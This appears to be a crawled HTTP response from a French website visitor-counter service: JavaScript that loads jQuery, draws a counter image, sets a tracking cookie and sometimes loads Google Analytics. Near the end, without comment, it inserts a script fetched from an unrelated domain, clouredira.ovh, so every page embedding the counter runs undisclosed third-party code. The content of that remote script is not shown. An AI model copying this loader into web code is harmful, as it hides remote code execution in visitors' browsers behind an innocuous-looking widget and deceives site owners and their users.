

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c=
body_size: 963
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_126950');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31164759&" alt="31164759" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31164759&" alt="31164759" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31164759&" alt="31164759" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[126950]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}